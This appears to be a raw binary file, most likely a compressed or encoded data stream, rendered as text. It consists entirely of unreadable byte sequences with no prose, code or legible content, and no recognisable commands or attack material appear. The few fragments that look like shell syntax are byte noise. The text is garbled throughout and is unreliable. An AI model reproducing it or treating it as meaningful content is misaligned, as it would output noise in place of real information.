$�Fp��k�%�8�|��� �����	6�b���$q��M\�-��:b��9�q�4Ǐ���9��G����	�D�;��}L��,���W֠T����	t~T���8��m��xi��)��X��T�%�e`w�ڿ��kI�+�C΁�V,��m1`)M�|�C��V5Id������jA����_�w,@�s�d�Op��	:}���n�x��n���C�ؚ��<y�cG�ı�9q�.���iXX�mV��){�XF�C$ ��S�E�-# �x��!��=��L3T`�潸Cڗ�˾p����=�%@G��xa7��ڄbM��2�y��g|Ke�W��(�V���|���|J�����c1oQ%h�YQ4a���#+���0���LV��lnnp��Q��1B�`�Q&�F'dM�	/W�g����, kVS��? ��j+�������.���"h�2)�T0� gL�[-ސDXSl�J_�(��A�a����B�� ��k��@ I>�b�����o��	��z�u��	�z6`�u�����ݜ~�f�ؽ7��v��(͜�8�֩#�S�n�"J�Ni&�L"g�8�-��R�zq�yB���O������@D7�sai,k�֬2������'�� ���/��ZcSX����@�QQ�ye�M`���+���S]ƣ�Z`�k�4�]�,������A����i�!ĆJoK`2	�l�q�~z��)�BVi���n�Hb�N�����:�뫜<}����N�oR�'�aɁx�@7<rr��D�3�K��"$Q#JɮdK�-��)޸-�%,`^
��R �h*���Q��(�Vr��4��}�v�Y :�T��|2J�w��߂(ɹ�&�< %"��F],V
X����d����`�i�uuL�I �ҬӶ����#[�M�����,w�o�軞�v��m�0в3�Yk����k�y��o ��Kst�.ۭf�g=�[��ZE!����h{�������bl	g�������껱�x��j�c��@����
b
8H��t)�tMq*BJ��*�Zi�aJ����-M\G�F��q:ln�"�Dl��3�}j^�w�G�cO����@�H����J��a��Б�D�tJf��9�ZK/�hOV���F��Ҳr<k�c�} X?��b�D�O��
J)#���d��|�LGN��|�`�~��O k��&XQMYH��1�D�*�DoF���B� S��B����2!uv#�آX? 3�U�p�p?\}��/������C@c�")�@�-��!��)�h�*�˟�he� �e��/�]2@�
�����9 
t���}kg~�zI��Sn����X�b���ub8y�8���I�2]]�fz،��1�9�R���&Mh-\YeE��d�յ5�G�v���qbJ�Q�y�3_(�i��F�)̫� ً��'��N��hY�L�!N@���F��ɑ(�i�t�DsTz��S��l��C���f%��I$4����Z�.{��٫�9��,=H �@�{���#*��sR^Ч9�� ��(Hv�ol}��h!��������$�>�F;պ,fͤ�%� ������h6o�&IFhW�R ��ʞ`�B�6����BC�4��L@Sd	.��=�@��o��O3}C�iZD"���[���wW���!���2`�9c��l�/�~�uw���l��XY��{T�N�U#<������|c�e��h�v:��
�o�g~�\>�GD��R�o�G��T���2���v��� ��B�*:KJ4C�<sż�� �xU���P{�����nG Z����_(�ˢ^�"d`�#x<V̓�3*�GV*,,q@I�0�Ó���p
GB���L�{O �HdB��X}8�|�VH+)4�ь��nٞ+���CR���f_FbW�����/��K/q�ri�X�Wut�s�	�;�n��]�����]�,+o��� 0�x�m�q�,��X�#�'�����#�Щ }`kcbd2����j���U��ڑ�wGLV�Ιs�����3�T ���G����׸B� ���ѐ��{�D[(��)��	��\����KJ?7�]s&*D��²�{H���e4��=��6$�ך�����˯04be������wh��t����-quJ�L�fbf�BG�J4��=���EB4�w�@�f�������LH}b�u����%+�Ԛd��<�k{���B�sKA��sh�J��z5�Q�]��nѣ91VE1��~1��uѮ�w���(cE^��L<a�S�x���+���^��>n��n��F��Y�W���˝b��@��_K���˅�2J�h�--}A<9ν���E�`��}0�A�����Y�4�ؐ%$*�K4[E�A4�L��yP�\��5@**P�[�H���Dtˎ��[=��H:���$zR�&�K��B��`!��|�b� /2BC�7�#�[�4
��a��Q>_V��������:xߓ�aښ�>���9���m<?jl���VʎO���d� ��5�=�6�!(�⁻��M9��s��9t�A�t�m$-m���n�B);���x������h;řCJ���f:4���u�͔�]��Q���0E��{�G���HN%�������1j�S�����������0�DP
?`��s^���b��Qf�#�Ӗq	H0;(��["�����7��8����>y���)C��* [��>��QX���Z��/���	�!�C�i�-+���o6�ӳ�	�@�i[&���aTJ�D�Fw����-��x�D��[�y�!K"�|�ѷj@�%/猭�??S�=�Ol��,���j]�h�_+(@��:������m�������ޟ,�)��'�H�BN�gE��MqGS�!�{-� 	B$�Bv��,X-��ϥ¾������֎~��H�
B� �����yA7�`�y���G���dmaJِ_�����g�8�֩�6N�m��D$��ˢF#\��!tS̩e�EG���lC�eY��U���ڰ��U�o���\�,�3��[?{��)}E��v�� ��٥ʾ���e)B�':Y�u�|��������de}?�~֪���p���#=@7���L���""���1Q�&�o4~���׼~�Q��1Q� 'D#(�("cC7=���|�=T����XkU��g�3�soߡ>�u�޻�U�V�Z��<�R��mFil��H����}�����'RH�XH�5cB\zUUu^�󰙺��9C6�Q�c7�9�<�!��A��J�a� ��"Ȩ�)U�}�ԗ���//1:���έ#�X���D��6���?,���_�9R] �d%�����uPV8_�P��l�aZ7���-.`z�X�גeW`�%���,����xm��N0X9±��r�a��,������jD: Bʫ`��dm��M��v�W�&ڒ�A��(ؿ��������?�h��#�eZL���9Z��Z��p��ޣ3�8�b�����ﾏ��=:�$~mU�����c�~�M\v� Pa�%�3l�ӗU���V�nl�Bƴ�x��㤖�FT�*��p���у_�[��*�����*Td(�����am�K�2�wxW�T�K6� !�L�
B��Od��/x�V���bX��NY/K�JYU�e�~����đ��7��������,.x�|D&���S�e��������TA�3��I��k�ǡ�ѯEhT��߬g�ƅ8�7j'F-j���C1�B�\z�~��<��7c7��jRJ�5&��F��N���N:�iD�ԏj-kB
R����{o���{	7>k��M�f���O��'^�}|?����R��:�1�W�hA�զ��b�s��r<����dy�w+5�!!�����U��k���x���9�bR@q�W��U������j(����	^�.1C~J!���K�-/|#�,'ˊ�?^c��!��F��V���p?�b�?����c��aN}�cGn����rKV���%��0Fczk/��d��y�dZ��(�FĬ��6��ze\��!�Q�_L?��涵S����J0f)�X�ɹ*d��bL�F���S�a���Ӏ汸�h�i٭�
G���w�/}�̳�7�'���O~������UP��`c�eC5�_�)cz�g�>f���Z�.9�ŏ�/+��:�5�Bm5	�m��}E\�՘���T�~<F�2��bb�v���-�?TБq���D��Ԇ��Z u*��@���$hBR��dyIU���+TZ��!��*�р�c�Y��(�1�"�g�~��G�bm�0��	F���2��,6��,���G�P�/*2�
e^e���w��`�$h�PJW2�% \}ͣR���03�m�q��1�p���,E�Hr���aϰ��SFˁ�F5�����3�����O�	X��2*Gh+yJ@R�x����9ϠS��3{�E�����=�Y�r�ɣq��,��x��È!���9�X�
��
��s��}�<�㓇�9�9^M�W��@M�K`$���E5�(4�����0�\�R���r�TT�0���5&���=�c��T'k�1e�~�����YjQ��N�b0>���TX1�,�I�d��!&����na�S�$�]�VW5C�j�@�x��װ!Eyt��͢���cǣ�Gk?��q��fdD'�wt85H�8cHQ ��<���>s�j�B���������h�[���gq0{'�1�7��`�c�/��3|�5���,B�~GK�y�-Q�1=�+����w��]����⥏���'P�3�,�<3^=����N����X�6+b���7�"��r�j��8�d�3�
!��TE��Դ
��j}����T��A�b1� /UU�We}�,BH�a,#JA����/MŶ��<'-W��l�&n��;5�Dv���������Wr���f{$c{T�ȱ�ÇW�V�֝����<��y�5:�4�����jab> E��q�-wr����߰�+�_nz�����<�?����s�ת��ѫ)
��Mtha��I.w��"=k,�u�Ɖ#���t ]��'_�������S��P}�֏�ñ�wq�������:d��m?��ѳ3���h��*��?���D%f!�X�橏i�����2�θ��Jn���M���*pN���(�8.}2ɱ�c��M�p�2d��ymi�$�'&x��g1���t�)���Bu�
tȣ.���=�qL0�8��z?�0 �s && � i>o�k��:�p��&��J���W�d@�=��ŭ�B��v\���<�B������+_ğ}�O)�U�f98�)"�8��w����`�WC���`
0:B݈��wS�r�y#�/ai� ���*���r��h�>��C_���;��	�(*)�7Q�����Q�2�#�'�$�y����Z�����$oInb�c@�F��~V`m��l�x�:J������
�ͱ����JߪD\%>�z(��XS�0����I5H}��F�y'I���7)�Z[E�'?�1�]{-�z�����o͉���yV�V�; ��ˋ�wfֽu�}��1 �m�<�,�>,\ar��(�~�vxm���N��ǽ�^�/����z�^��T'4��2\��������qjd��K,���y� �:2F0>���{�2��?�;p	���+A�c���N���#=|;���3�X��f�;�#�z��SJ�Z��_���FBH{��Ge{��c�&i;n���Pv����;�1gB�c�2��!���Dk�����A���+�djQ/���i��K�\��Rm/xl��7���V��kT�'�r�<7>�*�Y�7mw�7?��}��(Br,c��-C�2����aW��ӌ:� ��D�H(�Rq�O�çؘ�g;��̵�e��ُ�_����{���/��2�E;1��V��^�m�^���Uq��+�}�,����>�Lp�G8q�:k�M�����~rۃJqeI50�2�`08��E?�,'�`�����	�r^�&2�h�Q��2�/��AmͨHr���:YH�B$,��X$7h1F*!3QϨR�1���g*�B��$_��p\�q�S��P��RfL/�U��T1��B&�dxNg��\�3u�Q�%5�*�P� 1�C��M�^-���7=<����MLb����{� V�4�Ф`��vM��pJ�����Ғ��<V-yaq&���ɿ��:���/��Z-��}h��m���_������Έ��(���S2���@�yksG�� a3	(:��C��H�2c(��\�
�Ƹr��ɇ��V�i�K]���_V��&+���J08�1�%F���,��<�:���������!q+aj	��ޏ�!1?&��EBA)o�`J���Tq��f!l/���@L��%�>������eM�_�̨��@�����*Iօ���Νu�(@���+�]���@IT>��s�\�s_�L��V��j&1�]�< ����/HR ������~�:m�ޡ����8�5c�9Yʹ�6�[�����ћ,l)C
��|�vƙt�y��^���R<��e9
!T2�D�[�	aeZz��T#GUV�Ű�}vH�m 6/�=*U�eEE�o�@�zYF��Q�Y�X[a��%&w�PE/�_�PG]���XxȨ �`%ǒ�v�>?�YF�a�U�:e}���m�+Up*�,#+2*]g0������ �Ap���`���յ>�"����f�56-R��`�`T�P
c�
���*�x�T2��b����^�j�(X�@�W'.
�F���h�z�(
zx_1����y#RȈ&��ddY��2.�}	������c�qS��lu���[>s���'�E2r2���/b�0����:F�8�j?����a{�����V����0�MU��X�0������l��`�O�����{# �� ��c-�U�Xr�
�XރwJ9���!ֲ�|ȅ>/�xNJ ~y��rF�ce4������oy��g�s_q`�*�:��<��^aQgp�q�39��RAQdT�'XW �ap�^��4'Nލ[?��JV,"����!���s�q�'o���;X;z��`�Y���K�V!���I������(����PTm�Ƅd/"��/�J*J�!-r�1 jӁQ	�M*��}3��4���-1(y����Q�R�(ՔL!�Ą|�r̰Z���W~;So�P>���p���!�A�ƒ�a8Xg\�c
���\��:�	�� �6$'+a\�)�*hԭ���"�Y�9V��;��;�gC��h�������k��>���
�*q.���m����j����y�ǜ��T�����W�&r�M3ȴ=�8��%�#��T�>~���:��Xk���F��s��Ѓ�������2Z?�/װF�,�QF�UVV���;x��s���Y?q��"R`%C����ӯKK�_d��Ys���zB�m��4��:w���̽օ	��F�����,,�5bƨ�<Ԥ��WU�s(%p�G]t���WιZ�� S�6;n��n*���Q3��bmt��`2�v���@� �!6����j<2�SVa2��<fQ�|����_{�&��Nݶ�o����XV�IJU��Ԛ�G*1�t�W�����ף��@�/(�%��0Hv��|��2��M��	�m�9~��%����6e�{tܪ�9$�Y���p���-��s����߁�z�*z�+��1+V���ݟ�Н����?ϱ�N�y(L0I��2��j����E��m8�u�`.�O_�����Y�gq�b2۫M�Y�a2�{GY�TU��g<^c�ׁ!���s�MϚu����ﳎm��}���`�	I�|�?h�5�2����@��'h&�[�j�n5A��=N�,�u��f9V{8�λ���|���:��f7�r����C��u/��?�����O�_Do4����Dn[(K�j���	�7M����­��	��b��ٳC�6���ħ�X2�����J^*qz�哗�x�Q`r����U�+��8�ч�c�Ľ��hHM()����<[��a7�v��g� ��h�V�h��)H01%r��.�7��N�&C���{C�Sb��sxx�O��-,���IQ3��{�Ds�G����=�n��b���,)�!V�%��"S�E�!��ػ�ۿ�0/|��\gz����7���������v���d�Y�w����W%�+�	9�lH�N��z\�P�1�S��v�v2r�k�&g���HH@e8�+Or���>�y��G&���F����r�������<_�X�ȃ���(VL�v��w2/s��ٴ�u!b�w/���.S��4;�d��_�T��ʴ*�LpF���/}�|�sc�{Gu?���p׽wc� �y**Ai�O�ԡ���k�w�SA� �f�f'-��r�z(���Z\��޳��"��C�O����0 �*�|[��x�����^����G��'!�|f�a���X=Db�M)�Cc�A��Qۄyu�f��[?Om���c%:��r�ʸa�(^sp���b2��*ďɴ��f��B&���12�������͹���u!bU{2��;Iȣ�6�j�����8�"�aT��M��*��8�j�����ψ5l�H��a�U} B�̴�)����8u����pO	����UT�ZcC*�,'�,�w��G8_QxC��^�"`���ͷq�g>���n�7�;v�۾��|�7~3���B�sG����q��!�d,����zX���pe����d!��a�Dq'hΧwI$�
�)����~�EF,f�����d�7�oW�u�\�X��Q�x��:J3�ՙڦ������nv|7�v�#{�����"���r�p8�,K򢠷�#�s�K�W8�z�1�w�������K<xd�����BX�Iα��QA�d$����i�[��C� �n�ǈD��kP|P��d>�������'��_}�6��2L;_���2~���o��'<����Q	UY��c�D$�,�
��� UW��a/���"�ӎq2utS�HZ��3A�ǈ�n@U�S���:�\E�U|�~�j��
�g%��+�����0}�;e$.$�'<=>S̘4n�ƚn*�༧r1Hb�e��2*q���o������5���݇?˧>q+ �&��i+��:yQ�ns�n^�5�� t��k�q42�F +�ق~�����,=�y�
~����{���1�3��Ky�/�^��s|�$c��+*�����|��.�=�"G����ti�����in�cfu������c����l��#[X�����>����bJ^�^k�zzѭ5{W�T�(��(��XXX +2T=~4fu�8���2.��-\u����<�V��m�ϊ?�� �������H�1��n-�SH��s�YD��JF�"B�ed6�t/8�8�!�- K�r�Gy��߳���R�����K��/�����ވ�d���p��zYX%ϲ��QUƘ��}�~L���'��6��1�b�^��/fi��ￄ�.咃�p��E,/-#YI�FP��ҍ)}������Z��s��M�+%֔(�([��;��5�rO�#N�d����A��;�q�Z��|co�����
�]�H����^C�*#6D�H�Du+���.W�hW���8�����י���,Ê�����r����ݗ�_\��ugكӟL��]���Y*s��0+k����̰>R%{�^���h���Gj���̝n��-&�Ng�fD��@T�����F�gBN#�L��!3�{���Y�uԿ��R��	�~	�;4v^+ԅ��TU9���u����m�͏�������?��o���mX��<[�_d�XyPR���l�,	E���l�9vݍ[�t��a�jJ���ʗ:�Q��,�fYxU%�a�X��W�}�<���s��o޻�M(/x�sy����������;�|��x���>a4�#+
��1ĸ]Nv�!��Ug�;.�Yks\Y1��^��Z��:^g�,�����LtT�a�������}�O9���S�foͼ�(:c�2KN�O)�U�*��_	9n<`��X)�1��x�+������}��Y�vwo�ʰ��|���oEu�~�/���q$�k��̳P�D��#�3t�i��urk��hr��1��1�؅��'�+K�=��=���WP,����I�,p���W^�߼�3�X?�R�l�
h,-k-�f����^����Y�K�G3g��:�:����d&g�.��/�+rln�Gv�T�J�q�h�AH�؝>�s�7)�w��I�@�ֱa���ӱq8'Xۧ�+�<��|�����3���}��ϝ�m��~�g�;�r�L�(�bd�TZk*���sZĲ��"�Ct���kؒ����
�	5*_ƅ4DdֆsԀSF��V�j���ŵ��?{��N��@ȟ��y��˧��6��V����R����,..Q�
�>���ϹlP?�[��*��N��C[瓢�\5ƻ��<���-�����(��,7�<�C��Uc�#c��h�P���L:���`)��NH��L��%��#oV��c�2���b���C�<���[��w�"��KLHs5;;⣪����s�}�G�E,�>E��(�
�&q"T+T"�X�1h;���x�@� �4���%�2 �g	I:��-�G}��
�P9���O�U�y	.=��~�a����w�c����8��1>��;ȀŅ%�`\�ulqJ+&jZD!�Yd�`�ǩ�,�����	>�MB���8��"O)�*X"9��bc@ߺ�θf��cڽRgnM�&C�J�I������8�C-o��p�ݏgȷ�������/�ZlF��1;����'���o�ϗ�Y�I� �(�1����w�1,y�Pz7鶁�8C�e��Vm9?�kI�����z�{�U��^�|��|�8�ߍ�����]�kV2����O������}9��n���99Xg4>��h�X?v䒓��`miH^�M�[ϪY}��5��1؛ٻ�ɹ�D4��D*Db"!���%P�}�:8 �z�Đ�Ũ�]Up����8�#��\
ۛy0���GsEݰ}f?B蜆ꐭ���x��T������aNTr���������~�ɲ������vQyǛ��-�w�����|���(&��&���� JUV1�6�gt}������zkl|E'H��PUr�#��CQ�#L��n,F}��nr�_�O���������u��7�~D�e�������?�[>~;w�ϲ�<hFn2�:��L�P���>�����..�2=v�j΍������jt��U�������q !�r�=xW�^vAcq��|0A��'4 [����'$��=?�۾�t�F)|�A���m��0M�}�{�Y�j0�I�&XˑZZ��=I�����y���܏�_����_�q��M_��3z�˿�;��/�g�+�g��Y��q����(m��
�	��Bd��Y,;�Ro����� W,?[7/�پ��(l��@%4ʺ�t���m=ڸ����cl`}���U�w���ӿ�%�_}��ղ����͋� |��w�ַ�6��[��,��"rei�ǈ���@�laIih7_Uc�/r*M��9"k��WT�M�oF�%�6�bb$�F�X�n�L?�s�{e��IL��G�wSsnz
��PU���2����Ij��1��M�gé{���ش�דC��]k���L��"���t�3�o��M���v*���o�(����>B�!���^��V2�Ɛ�h�SBX�s����q�b�GT�q�c�������_~+���;����ｏg?��<|�(�*�yjN���cF���O�k-��l�C�ѥ�1{����`�0-L�12E��zH{��0Ѿ.&�r½��f��!���//ǜ����&�d���
����_�_�B�O(������prcɍ�8��1�'1�1k*�ʗAˡ>����k%:����T�J��ˤ�A#A$h}����@[�M�L�I�\7�i�������Nu0�vE��lj74F��BJ���l�(��@�"g�ښh�&���3<6���I���	���6�O��.ּzB�'[�����B���֧�_?-c�ښ��<���*QuT^�!k<@��9`�淼������_�2�b���K������?������=l�F���X�QR;����$G���̎�o���Y��#L˝�{���(��O��z��)Q��+�G���/�~��li;�6t}z��{��w��_�������܇Ű��d��èr`\�s`���!!M$�>��AN�ѻ7����^P	�Ʀ�ڄ���ڷ-�aB'�NH�Q����$u��^�7ؙ`������Dǰ�hH������jU���J��[��յ��4g��ܐ�C����Fp������Q���nJ�Y�̲�ʶuщ)UH��G��=1%#�-�a��]�%R�U� T8�M.��'x�ϵ�\�s��f�雿����KOi<w���������1ٕ�%�%��CB4!D=�	֬y�ƚY�����Z�1 {��{{,@�r�{���rFn���*�������Ư���&��5!����z?��lFP�K��/>������5w��"�(l?�q�
�f��K
2��L�<�ј��0�s���U�bc��d8����4LR��"OӋ�Ư���-��a�����_)R���lfbd�Z��Q�x�����Sf1 �[�o�35.S�H?Z]Lw�������kDjF��3�w���u�[{t�d��5�(��k4F�&�7������#b)z}�^^��3�F��h���J��~�\B�G__��/���z�r��v���[>�^�ܗ���a2����b�!1J��$�M8gz6lk�ܫn����3��ǩ-�I}|C�X�;`ՠ���
CUJQ��Np��������E7͸��>4db� �;�"����e��,��������?��w�[n�?=r�� ��YA9.#�!�(�UA=� �,�Ys}���ˉD�@b��� ׇ��]{q�U�m� ��zd��-�Ikl���g���ݵY����޼Q�����8ft�� ������zN�����Lm��h=���}j�5���"�TU�>?�:�PE{RrkȲP�f8SR�%�GG�*
��7���o�_�B^���'^d�6��9��3� �ǻ��K^�{��d���wy�a��I3Ɠ:��6�1oRutist�ه��J-��f PBؕ:�d�ְ������?�w�����'\3�"�vZ��{��&��z/�}L&��7���ֺp�{y��?Ļ��>>���=w��I�N��D��ƀ25K�!�٢`���$e��%�@��0Y�Z�),�`r�N��ۄ��bZ�h��`I�Ӊ+����^�{b�o���r0���[r�7��e �5���O��Dn�p1-�K��[�K݊N\��=�As����Aʦ��vl3�=A��|��
u��:�0 ,���Gq���๼�e��i�y*�R�I�U�l�Tn��-'ݩ6�~���O����a�k��/b���I5&6����N:�޽�p�A���/O-�F�$��<�!{�3�1�q���*���W��_�1.�d�Ƌl�n+E�L 9��[��m~n��[���1��#�'?�I>w˽��d(�����|�^���� {�;G���EI\K_Z����*�L�M�����^�g�7-j�?�0��n7do���>8��۠���0O5�q$id�1��<Җ_�����?�M&<��ޯ�d�Sb�߉W|YQO��C��X˲��1�]�Ӟ�d�����s����t�M,^4],,�֟����ϐ#�,&��𳙚���o���0�<���ZF��V���&Y�y�3��ƞ0 �m�`�T�RA��{P/G��=&�x�1^B��k^���_�.�x�t46-����t���ZH����N������G>�Y>����O��;����d�KC���^ۡLh��k2[_�>��d��/�A�Җs��MQ���
�興L>+a�cx�����V�r7������jz��S��1i�ު������n;G����9_&7��bݍ�g��&����y����V(�h�%h�3)���1�e�#�}�K\z�"���R��x��n���xO������9Eܧ�Y�v7Lj����C:e���?z�}�k����h��S���4���Ѡ�� pf05�m������>��)�A�cu<B���v�w}Ƿ��_am;<p3	u��<���s6v��J�X��;q˧��s���{{�8Ɖ�+�`-�:=P�ӥ�F7cd��7����7J#I�������	��Y�a+3���?%����� ���{w����r>2}��m_S����ЌKb��ifI��n9|�t�i�2Y��Es��s���<겋����O}�{�\{������?y���y�&@#�"-ƛZ����o���ⶻ>I����]
�C]�$�f�Kw�g��1 �<6�F/��C�g���=�����[(�r��+��^�ț�����^���u��&�nZ�0�{�����h{{�e����9r��:���С������x��C}�0+'���>`4S�%U娪*����T����9��$�Oh	����B�ߊ?jb1��uo�,>�MjI7���=h:V&�)E�Y�I�<A�j�hl�b��~+�$��])���n�N=����Kd6���~���B������~.�����
{�5\w��\y�e��b�����q�ۊy�-@�m�����]���}-�#zK��w�~J�F#D��-�漞�]������)��v����'.���;@MKJ�'� �+�[�=�5��aH����_e���O���Y�_LH:���`35�&74�n��ܚp�W�H��+��˹�˹q�U�V�9yb���'Y]Yamm���:kkC�C��c���QY3�rT�G�_�Y���l�4Y�4hX�j6J{q C&Ǥ"�	f`���V�ڙ:��26�7� LO&wL0H�Ǫl�������l��3�O�`�;20)σ	IBJ)Iiu����!l�p�1��	���d��(2�^A�ߧ���/��z,,,,.���Ⱦ�}�?����%�K��"�sf��{�)X����>ɏ�������Xs�z���Cn���)��$���G
��tb�X��!n��fI�Z�	�̇ҙE?�������k�5D=�y�+����鏭�+�.�������u��|�*ҐlFL�W�>Y[������*g�u��֯����b�&��,r4y�#���q��ْ�Fs�ٌ�Ⱦ�v�wDd_��[�Ec��`S�Clg�'��J�[m�>�
����_��_�ӟ�k���br
B�����m���^�;�������8�І�H��o��ێi� a����R�D�U���V���L�Wy�S������q��\�����;��$1���4�Ѫ�ZؖVØ�,�u���,;t8��%w���ֶ����������w��-]�,�<����W#�����`�/�"?s�jDH�>}g�9}ؚ���)����N��~-մ����R��P'�U�ʗ�Vۜa�ף0=���?PO{���)�t� s$w��*ծ
2#����ͩ��A̝�]��a�،6����H�5����OZ/F�o������6�m���h)N+����1~�g��W�,r�zX4�dF��D_�{���z��<��j�;��A[Uk �b?���	U���$�쩪1����2VS
SP9�C�����=���?�+���9�y*y�����j���^kD�����d�a�	q���c��t���a~��'ֻZ�������dGts�����9�����b�e���=�<������K����<� ��r,�)�U0(F��'����������^L�e�pz�'@��v�	��Nm�"`Q��76��I�(��H��=�M6p��B����rC>������/;�u��.�6i��Пmc�:����$�(�ۘ��ؤ��LY	�:����)A��ym"F�����lļ)11-Z�:�>h���l���ެ̝�����/�����+��}���� �Ga����H����r�r�>DHX��7q��[̃.�iF6�|�Җb�k@kM⬆BȒ�ZR�%�/�����8y��pks��Ca���Nb�Nr�������z��o䊫���z�e2�Mon�$���6u�9u�i�6���8?���j>�����:�4m��;x��{~�4�G#Ǐ���g�rdp��,����c,Y�髆�H��{]l4��@Q5-����N&t��]��Ck�%�\��8|ꕨ��i��%�pg��!7!�vP��z�U�2dҳ��Փ~��~���?�w��o��|*�gw8m�2կ�؊1��@�)�N��K7�Ng�Q�4av$fO�~�״�n��R�>�;�r�
>��m�����_�5�,�T\�*�<�.H��Qi\��WETi�V�ؙ�:���,z�fַ�k�$0�`���4&e1��B�3!��:<Ya1*_=I����K��W���o��{l]8�f[�t�'��X39�6���
v�Fnwn��]��Po���̧O�����K��3�Xcq��`329IUXcBXo��i�OZ�L��fƥ;�rz����8]�6�Ͳ]o��D�C�2c,bާ>R���d&h�0,+������k�����s��V9�^5ł���h���
���&���ю�߼�n�u8���V�M��w��pVh�ƪ`<)��}�����}������;���ǘ�B�#�Ȣ�rH֘	���؀����u����V��8�h���S�g�K�lPP&�����#1�+C��prp�bq�/y����}/��⪋6�?������^�����68��/�W�g��4�2�m5����&���JP��f�C�����~�����c��#��#�G!b��htߝŸ�ͻ�i5h�Ӈ�5 p�a��ɶ^:m>q�1���U,Zr��E��+^���5��eϣ�h5�؉���F�_d��p���Z���)l�f���Y�S^#���w��:�O�η��w�������3Ȳ%��aS��k�t���ͷv8]����)������{���2<Ά�b{��oz:�赯�%_�|nz�;�W��)4����D��4�&�����p6c7>�9g��~��t�m���w�����������w����<����T<Q5S6j ����;���bO�g#�G�j&@58ߋ�a���u�؍)]��`��5�y��O捯�:��뾒'>��;�ݴ��2�h,�* ����9�ù�ӽ�n%wO�?q���O������������PR��,��g��Ă)Ȍ�!�������/��ێ�<2��	u�9��0 @������������UP��.,�bT�qxr�믽������?���S��q�f���v�?[u�5����MB���)�:��)��´��<ߟ8�w�����$�f}���O��_�����[>�ɏ���pTxB�"�ӳ�P�P2�1�)0&�QB2��o��h�#��8��3@�-��3��T�3�D�V@��O�F�eŨ�� (�1���xO{��y�W<��싸�q����?��ߔ�ӊR��w�)u`w�:t�(4�.��L��i`3�4'��m�9���ۏp�mw�O}���#|����w3fL��ɀ��X�/���B�cUD]�*�	���J7ް�l�Rt��G� ���M~�F�Hhl��x��~�ThCF/<TZ�UP��Z1�*�8���ҥ�\y��<�I����}&�|��x�S�ŗ_ZW4�T~��<b
����!��vnQ�jL:txd0m��Ɯ(�2�oc:���������?����~>���q���r��
C1��

S�gVB"�,�[���Ց�xU�	> �་@+�g�c��E� ��ظBl�f�8 ��Tcj⨂W�V��J���@�V�s8��R��x@� p�˗/��\��x=O~ʍ<�����]�5W_��}���-;ء��YJ��/��p졊C<ĭ���'��S|��ӟ���5VQB��ba�Br21Xk�Ɔ�>Q�sA PPu�������v ��{�h�م�8�1{��)cD!�r՘Vi�HH'��<>��w1v�"x�j��c�w��C<%�%�u�e\{���x�<�O��7>������/����.	u�3Q������}�/�v��z7_��m�s�]����:�'W�3f�G��X��E���6�?�i�A1b@��2�J U	I~0����l�
t8��1 ��)N.w� ��&8��N�ğ�Tūg+xFB:Ц�zO�*B��q5F�� =����.��+�������+���K/���.?���K��=�}z,-����,=����W*�t�p�Ã;��r4f<3�%���`���*�k������ᇏ��[n��;������ȉYe�sq�-�_,�����FCY����Ԍ�z_���f�X�&�o]�D��;zq��c . l3%GM�C�pf8׫G���c�xJ�.`�{�1��ˍ��W�jĨ��8DP�0ȁ�8���K/:��}���^/g�����E��[f����ۿ́}�ؿ����YZ^fy�>���
�"#����+`l���u�f�,PPuΉh�2��f�"[�5�z�������,e:����7?�#��<��{���J5��*��!õ��k�kk��VY_[cum���UVVWY]Yaeu����FV���F���ptp�!�xc�+ǐ�,0ߒ��blA?+�Vb��_��Gc6���a�5��fĀ1����ٰv���Ǟ0 spn`@
���6zx�o��Â�&48�ꁂ���Pp����
!GޅEE5���5���S�0����	�HEBIek32c�������J�_V|�J��G/$�����Ȫ�=+�=b�C�&��w�:Ƃr��?R���%��O�.b�M�m����<w����O�AqΣ.��z�)��jgۊ���ݝ�����i�lǒ�_XB�@�*�R�z�5&0�"��p��R�
JC�S�ƚZ��(�WU�0�ޥF��՘�p�1���D�h�G�l� t��'Lˬ�^И Ԑ �y�U�h$8%b��Q�`3�"xo0�2#Xkdn�%x;�xWQ��qY��yO�a!lR+Mh��®4aV�{+�j�S�26{1��13���glkc+�Źt�,g�����澰��f���cH�Ǥ���MZǚ��u�l����.��?@n��w���4l����椝S�Q� �[�e&8�j�|��w�m��cM���&?_y�j���!bZ&���v8��1 �濘�C/M/��D�~1l*�e _�%V4x���A1Y��*�,�G�[{���Lh@��Š>�.�V�k�XG<�`E��HH�P��k��/HE�Ѱ�lf>IA)������|�5J�*q��<���q�@�E��u~"͍A(H��4�(|�g�{��7���V�GԷr\�6�LA��~$�����&������Xi�\�~�7��V4�w���"�����gk���J�_�cR8�������a����t8g�1 �%��!JY�8��CXȄ�@(	wYG>�DКG��P��*xu��H�pŴcc�bHF����b������QuO�`T"���4x5{U\����%0���h/��G)*�H��cM�1K���m�y�8������s��iѮY�j�Nt�Km$��D�A�K�>�O���D(�D���`����Ae��e�﨎��q�
?��Y���X�8���.�|�E�d�W��,�p��X� +��0�eG��ct�ŇE
��0���-�A=����zZDD<�^m�yI򯥩$A�fk
khV`��%�)S�Ѡ�o�2�ؖ�����l�VCղ`z0��!��>1�!71b�V}4V=cb�Ĕ��8���G���J�f��&��S��{0aIt��(��L�mH*vd��te��D�;��w�{��A�ֲ"4���A�Θ���Z���"��}����/o
1!c�lO<��y���� Q}"9Y���h� ��59��]hI��aFi%��'�zs45�$y��C��T�aD�z�pH:G�|
oJ�P�E�@�%�+O5�����_;:���5:/c	uڹϵ�o�V�[�^���mT����L�4���p0wUe��P,X�[��
d6�[�h8�W��Zě��r1�g��\Y�z�����%��>��s�er���7�NP��:�|�Pu��e�p����������p��c .04��@Tg�+�h$��[Jׁ�<���O|��Y�N��f�	��V�eXhL8![>�R��K�ʌ�;_)���� �z|��C�MLp� &D;��XT��_�,��n��9�����4j�D"�Ȳ���9�C�c-�K���e�[G�df���Q#��`$H���5I�1Ht�k��S4WwI|�g�� �#1D*2c~'�d���:��A[4��h����j�Hk�i���:E'�O�����+ǐ= �-�2[�P�dx�6R�!"�ԕ�x�1&2α�����X�1���;.4�^��&�$'$���Pa̸��(&�Ja��h���Q�|�^����U�U5�r�\I5��ùD��s�s�ؠI"�ʪ�b4��&��C�W��>����ʾ�����8����{0��n����M���k��3���y=BQ"*=�56��?�	��&,X�z B���^���E^��3@�����(�)�:�W(YLh�t�������U��Z�^��h�����f�R5J!�O��wX���al�3�!}n�38<� 8�Z�!"Ԅ��{$ˣ�ArF�f�www���3{3"�����i . ��۩�����������>����ڷ�'�Y��^=V��a!6���u
